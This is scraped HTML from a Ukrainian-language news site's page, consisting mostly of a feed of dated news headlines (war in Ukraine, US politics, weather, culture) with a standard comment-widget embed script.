                                                                            <li>                        
                    <a href="/blognews/1768400713-prezident-ukrayini-proviv-naradu-iz-novim-ministrom-oboroni-golovne.html">
                                                    <img src="//uainfo.org/static/img/6/1/615820659_4125693887680956_3772403053235534262_n_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1768400713-prezident-ukrayini-proviv-naradu-iz-novim-ministrom-oboroni-golovne.html">Президент України провів нараду із новим міністром оборони: "Головне – захист неба"</a></h3>
                     <p class="meta">14.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1767202731-berezhi-bog-ukrayinu-nashi-rodini-ta-vsih-hto-stoyit-na-yih.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___26842_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1767202731-berezhi-bog-ukrayinu-nashi-rodini-ta-vsih-hto-stoyit-na-yih.html">Бережи Бог Україну, наші родини та всіх, хто стоїть на їх захисті: БО «Легіт» вітає волонтерську спільноту з Новим роком та звітує про роботу</a></h3>
                     <p class="meta">31.12.2025</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '487953', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">00:37</time>
                    <h3><a href="/blognews/1769792024-pratsyuvati-vnochi-nebezpechno---rezultati-doslidzhennya-.html" style="">Працювати вночі небезпечно, - результати дослідження </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">82</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769792024-pratsyuvati-vnochi-nebezpechno---rezultati-doslidzhennya-.html#mc-container" data-cackle-channel="533539" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:57</time>
                    <h3><a href="/blognews/1769786078-velika-piramida-gizi-mozhe-buti-na-20-tisyach-rokiv-starshoyu-.html" style="">Велика піраміда Гізи може бути на 20 тисяч років старшою, ніж вважалося раніше</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">153</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769786078-velika-piramida-gizi-mozhe-buti-na-20-tisyach-rokiv-starshoyu-.html#mc-container" data-cackle-channel="533533" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:30</time>
                    <h3><a href="/blognews/1769785556-eksperti-nazvali-naykrashchiy-kompaktniy-krosover-2026-roku.html" style="">Експерти назвали найкращий компактний кросовер 2026 року</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">140</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769785556-eksperti-nazvali-naykrashchiy-kompaktniy-krosover-2026-roku.html#mc-container" data-cackle-channel="533531" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:02</time>
                    <h3><a href="/blognews/1769786816-gelena-bonem-karter-mozhe-priednatisya-do-novogo-sezonu-bilogo.html" style="">Гелена Бонем Картер може приєднатися до нового сезону "Білого лотоса"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">52</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769786816-gelena-bonem-karter-mozhe-priednatisya-do-novogo-sezonu-bilogo.html#mc-container" data-cackle-channel="533536" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:31</time>
                    <h3><a href="/blognews/1769785814-u-kitayi-znayshli-skupchennya-skam-yanilostey-yake-pokazue.html" style="">У Китаї знайшли скупчення скам’янілостей, яке показує відновлення життя після масового вимирання</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">122</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769785814-u-kitayi-znayshli-skupchennya-skam-yanilostey-yake-pokazue.html#mc-container" data-cackle-channel="533532" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:02</time>
                    <h3><a href="/blognews/1769777313-magnitni-buri-prognoz-na-vihidni.html" style="">Магнітні бурі: прогноз на вихідні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">166</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769777313-magnitni-buri-prognoz-na-vihidni.html#mc-container" data-cackle-channel="533517" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:43</time>
                    <h3><a href="/blognews/1769791179-medichni-ustanovi-es-nazvali-ediniy-frukt-shcho-pokrashchue-robotu.html" style="">Медичні установи ЄС назвали єдиний фрукт, що покращує роботу кишківника</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">475</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769791179-medichni-ustanovi-es-nazvali-ediniy-frukt-shcho-pokrashchue-robotu.html#mc-container" data-cackle-channel="533538" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:32</time>
                    <h3><a href="/blognews/1769785274-priydut-po-krov-navit-unochi-doping-probi-z-olimpiadi-2026.html" style="">Прийдуть по кров навіть уночі: допінг-проби з Олімпіади-2026 зберігатимуть десять років</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">32</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769785274-priydut-po-krov-navit-unochi-doping-probi-z-olimpiadi-2026.html#mc-container" data-cackle-channel="533530" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:05</time>
                    <h3><a href="/blognews/1769799772-pomerla-ketrin-o-gara---zirka-kultovogo-filmu-sam-udoma-.html" style="font-weight: bold;">Померла Кетрін О'Гара - зірка культового фільму "Сам удома"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">580</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769799772-pomerla-ketrin-o-gara---zirka-kultovogo-filmu-sam-udoma-.html#mc-container" data-cackle-channel="533540" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:00</time>
                    <h3><a href="/blognews/1769778249-pochatok-lyutogo-bude-duzhe-holodnim-natalka-didenko-rozpovila.html" style="">Початок лютого буде дуже холодним, – Наталка Діденко розповіла про синоптичні перспективи </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1721</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769778249-pochatok-lyutogo-bude-duzhe-holodnim-natalka-didenko-rozpovila.html#mc-container" data-cackle-channel="533518" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:33</time>
                    <h3><a href="/blognews/1769784771-kitay-pochav-blokuvati-neofitsiyni-shemi-postachannya-avtomobiliv.html" style="">Китай почав блокувати неофіційні схеми постачання автомобілів в Росію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">148</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769784771-kitay-pochav-blokuvati-neofitsiyni-shemi-postachannya-avtomobiliv.html#mc-container" data-cackle-channel="533529" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:02</time>
                    <h3><a href="/blognews/1769776409-ugoda-na-1-4-mlrd-ivanka-tramp-ta-dzhared-kushner-pridbali.html" style="">Угода на $1,4 млрд. Іванка Трамп та Джаред Кушнер придбали острів у Середземному морі – The Telegraph</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">337</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769776409-ugoda-na-1-4-mlrd-ivanka-tramp-ta-dzhared-kushner-pridbali.html#mc-container" data-cackle-channel="533515" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:32</time>
                    <h3><a href="/blognews/1769784116-vpritul-dobivav-poranenih-novi-detali-rozstrilu-politseyskih.html" style="">Впритул добивав поранених: стали відомі нові деталі розстрілу поліцейських на Черкащині</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">551</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769784116-vpritul-dobivav-poranenih-novi-detali-rozstrilu-politseyskih.html#mc-container" data-cackle-channel="533527" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:02</time>
                    <h3><a href="/blognews/1769783453-kasovi-zbori-filmu-pro-melaniyu-tramp-ymovirno-budut.html" style="">Касові збори фільму про Меланію Трамп, ймовірно, будуть низькими – Variety</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">107</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769783453-kasovi-zbori-filmu-pro-melaniyu-tramp-ymovirno-budut.html#mc-container" data-cackle-channel="533526" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html" style="font-weight: bold;"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 30 січня</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">3575</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html#mc-container" data-cackle-channel="533523" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:01</time>
                    <h3><a href="/blognews/1769783293-ssha-pritrimali-energetichnu-dopomogu-cherez-rishennya-trampa.html" style="">США притримали енергетичну допомогу: через рішення Трампа Україна не отримала 250 млн доларів, - Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">268</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769783293-ssha-pritrimali-energetichnu-dopomogu-cherez-rishennya-trampa.html#mc-container" data-cackle-channel="533525" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:44</time>
                    <h3><a href="/blognews/1769787456-u-ssha-cherez-zimoviy-shtorm-zaginuli-85-lyudey-znestrumleni.html" style="">У США через зимовий шторм загинули 85 людей, знеструмлені сотні тисяч будинків</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">110</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769787456-u-ssha-cherez-zimoviy-shtorm-zaginuli-85-lyudey-znestrumleni.html#mc-container" data-cackle-channel="533537" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:31</time>
                    <h3><a href="/blognews/1769782142-visoka-tsina-nastupu-vtrati-armiyi-rf-mozhut-zminiti-hid.html" style="">Висока ціна наступу: втрати армії РФ можуть змінити хід переговорів, — Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">378</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769782142-visoka-tsina-nastupu-vtrati-armiyi-rf-mozhut-zminiti-hid.html#mc-container" data-cackle-channel="533524" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:17</time>
                    <h3><a href="/blognews/1769786289-programa-svitlodim-vzhe-priymae-zayavki---oleksiy-kuleba.html" style="">Програма СвітлоДІМ вже приймає заявки, - Олексій Кулеба</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">112</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769786289-programa-svitlodim-vzhe-priymae-zayavki---oleksiy-kuleba.html#mc-container" data-cackle-channel="533535" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:00</time>
                    <h3><a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html" style="">Трамп та його перемовники лише продовжують війну в Україні, — The Hill</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">531</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html#mc-container" data-cackle-channel="533521" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:47</time>
                    <h3><a href="/blognews/1769784130--hartiya-taemno-otochuvala-kup-yansk-poki-putin-svyatkuvav.html" style="">"Хартія" таємно оточувала Куп’янськ, поки Путін святкував його "захоплення", - The Times </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">348</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769784130--hartiya-taemno-otochuvala-kup-yansk-poki-putin-svyatkuvav.html#mc-container" data-cackle-channel="533528" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:32</time>
                    <h3><a href="/blognews/1769772065-kuba-na-mezhi-energetichnoyi-krizi-nafti-zalishilos-lishe.html" style="">Куба на межі енергетичної кризи: нафти залишилось лише на 15–20 днів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">222</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769772065-kuba-na-mezhi-energetichnoyi-krizi-nafti-zalishilos-lishe.html#mc-container" data-cackle-channel="533509" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:16</time>
                    <h3><a href="/blognews/1769781535-tramp-mozhe-posaditi-ukrayinu-ta-rf-za-stil-peregovoriv--.html" style="">Трамп може посадити Україну та РФ за стіл переговорів, - Вітакер </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">113</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769781535-tramp-mozhe-posaditi-ukrayinu-ta-rf-za-stil-peregovoriv--.html#mc-container" data-cackle-channel="533522" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:01</time>
                    <h3><a href="/blognews/1769780870-pripinennya-udariv-po-energetitsi-na-dva-dni-tse-fars-z-boku.html" style="">Припинення ударів по енергетиці на два дні — це фарс з боку РФ, — нардеп</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">165</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769780870-pripinennya-udariv-po-energetitsi-na-dva-dni-tse-fars-z-boku.html#mc-container" data-cackle-channel="533520" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:43</time>
                    <h3><a href="/blognews/1769771394-mer-stolitsi-grenlandiyi-zasudila-komika-yakiy-sprobuvav.html" style="">Мер столиці Гренландії засудила коміка, який спробував підняти на острові прапор США</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">144</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769771394-mer-stolitsi-grenlandiyi-zasudila-komika-yakiy-sprobuvav.html#mc-container" data-cackle-channel="533508" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:29</time>
                    <h3><a href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html" style="">На Абранському перевалі на Закарпатті сталася потрійна ДТП: двоє загиблих. ФОТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">264</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html#mc-container" data-cackle-channel="533519" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:15</time>
                    <h3><a href="/blognews/1769772407-stali-vidomi-imena-zhuri-natsvidboru-na-evrobachennya-2026.html" style="">Стали відомі імена журі Нацвідбору на Євробачення 2026</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">95</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769772407-stali-vidomi-imena-zhuri-natsvidboru-na-evrobachennya-2026.html#mc-container" data-cackle-channel="533510" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:00</time>
                    <h3><a href="/blognews/1769767521-duda-vvazhae-shcho-polshchi-potribno-buti-v-radi-miru-trampa.html" style="">Дуда вважає, що Польщі потрібно бути в Раді миру Трампа навіть за $1 млрд</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">84</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769767521-duda-vvazhae-shcho-polshchi-potribno-buti-v-radi-miru-trampa.html#mc-container" data-cackle-channel="533501" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:46</time>
                    <h3><a href="/blognews/1769776717-oon-proponue-na-52-dni-pripiniti-vsi-viyni-u-sviti.html" style="">ООН пропонує на 52 дні припинити всі війни у світі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">187</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769776717-oon-proponue-na-52-dni-pripiniti-vsi-viyni-u-sviti.html#mc-container" data-cackle-channel="533516" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:30</time>
                    <h3><a href="/blognews/1769775559-u-kremli-raptovo-zayavili-shcho-ne-zaproshuvali-zelenskogo.html" style="">У Кремлі раптово заявили, що не запрошували Зеленського в Москву для переговорів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">266</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769775559-u-kremli-raptovo-zayavili-shcho-ne-zaproshuvali-zelenskogo.html#mc-container" data-cackle-channel="533514" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:14</time>
                    <h3><a href="/blognews/1769771243-tramp-doruchiv-posiliti-sviy-publichniy-grafik-shchob-viglyadati.html" style="">Трамп доручив посилити свій публічний графік, бо боїться виглядати «уповільненим», — CNN</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">119</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769771243-tramp-doruchiv-posiliti-sviy-publichniy-grafik-shchob-viglyadati.html#mc-container" data-cackle-channel="533507" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:00</time>
                    <h3><a href="/blognews/1769767751-ponad-polovina-ugortsiv-vvazhayut-shcho-orban-vtomleniy-abi.html" style="">Понад половина угорців вважають, що Орбан втомлений, аби бути прем'єром</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">180</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769767751-ponad-polovina-ugortsiv-vvazhayut-shcho-orban-vtomleniy-abi.html#mc-container" data-cackle-channel="533503" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:44</time>
                    <h3><a href="/blognews/1769767224-prezident-zelenskiy-poyasniv-shcho-nayihav-na-evropu-u-davosi.html" style="">Президент Зеленський пояснив, що "наїхав" на Європу у Давосі через проблеми з ракетами для ППО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">143</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769767224-prezident-zelenskiy-poyasniv-shcho-nayihav-na-evropu-u-davosi.html#mc-container" data-cackle-channel="533500" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:40</time>
                    <h3><a href="/blognews/1769772973-fiksuemo-zaraz-pereorientatsiyu-rosiyskoyi-armiyi-na-udari.html" style="">Фіксуємо зараз переорієнтацію російської армії на удари по логістиці, — Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">76</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769772973-fiksuemo-zaraz-pereorientatsiyu-rosiyskoyi-armiyi-na-udari.html#mc-container" data-cackle-channel="533512" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:37</time>
                    <h3><a href="/blognews/1769773069-rosiyani-vdarili-po-marshruttsi-u-hersoni-e-zhertva-ta-poraneni.html" style="">Росіяни вдарили по маршрутці у Херсоні: є жертва та поранені</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">57</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769773069-rosiyani-vdarili-po-marshruttsi-u-hersoni-e-zhertva-ta-poraneni.html#mc-container" data-cackle-channel="533513" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:31</time>
                    <h3><a href="/blognews/1769772700-pentagon-uklav-kontrakti-na-obslugovuvannya-f-16-zokrema.html" style="">Пентагон уклав контракти на обслуговування F-16, зокрема і тих, які передали Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">43</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769772700-pentagon-uklav-kontrakti-na-obslugovuvannya-f-16-zokrema.html#mc-container" data-cackle-channel="533511" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:15</time>
                    <h3><a href="/blognews/1769766468-tramp-podav-do-sudu-na-podatkove-upravlinnya-ssha-cherez-nibito.html" style="">Трамп подав до суду на Податкове управління США через нібито витік його декларацій, - Fox News</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">80</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769766468-tramp-podav-do-sudu-na-podatkove-upravlinnya-ssha-cherez-nibito.html#mc-container" data-cackle-channel="533499" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:08</time>
                    <h3><a href="/blognews/1769770651-u-latviyi-mozhe-vpasti-chastina-kitayskoyi-raketi-odnak-litovtsi.html" style="">У Латвії може впасти частина китайської ракети, однак литовці також напоготові</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">149</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769770651-u-latviyi-mozhe-vpasti-chastina-kitayskoyi-raketi-odnak-litovtsi.html#mc-container" data-cackle-channel="533506" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:02</time>
                    <h3><a href="/blognews/1769768522-okupatsiya-krimu-i-donbasu-gensek-oon-vidkinuv-sprobi-rf.html" style="">Окупація Криму і Донбасу: генсек ООН відкинув спроби РФ виправдати захоплення земель</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">185</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769768522-okupatsiya-krimu-i-donbasu-gensek-oon-vidkinuv-sprobi-rf.html#mc-container" data-cackle-channel="533504" title="комментариев">
